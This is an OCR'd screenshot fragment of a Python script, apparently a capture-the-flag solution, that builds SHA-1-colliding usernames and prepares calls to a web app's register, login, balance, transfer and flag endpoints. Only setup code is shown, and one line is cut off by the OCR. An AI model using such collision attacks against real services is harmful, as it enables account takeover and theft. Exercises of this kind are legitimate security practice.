
46
    args = parser.parse_args()
47
    if args.test:
48
        test(args.base_url)
49
    elif args.gen_collision:
50
        gen_collision()
51
    else:
52
        run_attack(args.base_url)
53
54
def run_attack(base_url):
55
    seed = secrets.token_bytes(4)
56
57
    ua, ub = USER_A + seed, USER_B + seed
58
    h1, h2 = hashlib.sha1(ua).hexdigest(), hash
59
    assert h1 == h2
60
61
    index_url = base_url + '/index.html'
62
    register_url = base_url + '/api/register'
63
    login_url = base_url + '/api/login'
64
    balance_url =  base_url +'/api/balance'
65
    flag_url =  base_url +'/api/flag'
66
    transfer_url = base_url + '/api/transfer'
67
68
    s = requests.Session()